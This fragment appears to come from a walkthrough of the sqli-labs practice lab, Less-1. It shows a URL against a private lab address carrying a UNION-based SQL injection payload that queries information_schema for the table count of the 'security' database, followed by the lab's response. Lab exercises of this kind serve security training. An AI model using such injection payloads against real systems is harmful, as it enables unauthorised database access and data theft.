 192.168.84.233/sqli-labs/Less-1/?id=1' union select 1,2,count(table_name) from information_schema.tables where database()='security' limit 1,1 --+
Welcome Dhakkan
Your Login name:2
Your Password:108
SQLI DUMB SERIES-1